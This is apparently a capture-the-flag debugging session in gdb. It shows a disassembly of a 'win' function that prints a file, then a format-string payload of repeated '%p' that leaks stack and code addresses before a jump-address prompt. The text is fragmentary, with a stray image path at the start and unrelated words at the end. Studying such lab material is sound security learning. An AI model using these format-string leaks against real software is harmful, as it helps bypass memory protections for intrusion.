 0x00005555555553c5 <+91>: jmp 0x5555555553e1 <win+119>
--Type <RET> for more, q to quit, c to continue without paging--
0x00005555555553c7 <+93>: movsbl -0x9(%rbp),%eax
0x00005555555553cb <+97>: mov %eax,%edi
0x00005555555553cd <+99>: call 0x555555555100 <putchar@plt>
0x00005555555553d2 <+104>: mov -0x8(%rbp),%rax
0x00005555555553d6 <+108>: mov %rax,%rdi
0x00005555555553d9 <+111>: call 0x555555555150 <fgetc@plt>
0x00005555555553de <+116>: mov %al,-0x9(%rbp)
0x00005555555553e1 <+119>: cmpb $0xff,-0x9(%rbp)
0x00005555555553e5 <+123>: jne 0x5555555553c7 <win+93>
0x00005555555553e7 <+125>: mov $0xa,%edi
0x00005555555553ec <+130>: call 0x555555555100 <putchar@plt>
0x00005555555553f1 <+135>: mov -0x8(%rbp),%rax
0x00005555555553f5 <+139>: mov %rax,%rdi
0x00005555555553f8 <+142>: call 0x555555555120 <fclose@plt>
0x00005555555553fd <+147>: nop
0x00005555555553fe <+148>: leave
0x00005555555553ff <+149>: ret
End of assembler dump.
(gdb) c
Continuing.
Enter your name:%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
0x5555555592a1 0xfbad2288 0x1 0x5555555592d9 0x1 (nil) 0x7ffff7f945c0 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x70252070252070
25 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x7fffffff000a (nil) 0xe8a6c745e0f61500 0x7fffffffdda0 0x555555555441
enter the address to jump to, ex => 0x12345:
robots.txt files.zip